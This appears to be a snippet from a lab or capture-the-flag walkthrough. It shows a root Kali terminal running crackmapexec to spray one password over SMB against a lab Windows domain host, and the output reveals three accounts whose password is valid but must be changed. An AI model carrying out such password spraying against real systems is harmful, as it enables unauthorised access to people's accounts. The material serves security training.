 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# crackmapexec smb 10.10.10.193 -d fabricorp -u users.txt -p 'Fabricorp01'
[*] First time use detected
[*] Creating home directory structure
[*] Creating default workspace
[*] Initializing SSH protocol database
[*] Initializing SMB protocol database
[*] Initializing RDP protocol database
[*] Initializing FTP protocol database
[*] Initializing WINRM protocol database
[*] Initializing LDAP protocol database
[*] Initializing MSSQL protocol database
[*] Copying default configuration file
[*] Generating SSL certificate
SMB 10.10.10.193 445 FUSE [*] Windows Server 2016 Standard 14393 x64 (name:FUSE) (domain:
fabricorp) (signing:True) (SMBv1:True)
SMB 10.10.10.193 445 FUSE [-] fabricorp\pmerton:Fabricorp01 STATUS_LOGON_FAILURE
SMB 10.10.10.193 445 FUSE [-] fabricorp\bnielson:Fabricorp01 STATUS_PASSWORD_MUST_CHANGE
SMB 10.10.10.193 445 FUSE [-] fabricorp\tlavel:Fabricorp01 STATUS_PASSWORD_MUST_CHANGE
SMB 10.10.10.193 445 FUSE [-] fabricorp\sthompson:Fabricorp01 STATUS_LOGON_FAILURE
SMB 10.10.10.193 445 FUSE [-] fabricorp\bhult:Fabricorp01 STATUS_PASSWORD_MUST_CHANGE
SMB 10.10.10.193 445 FUSE [-] fabricorp\administrator:Fabricorp01 STATUS_LOGON_FAILURE
SMB 10.10.10.193 445 FUSE [-] fabricorp\:Fabricorp01 STATUS_LOGON_FAILURE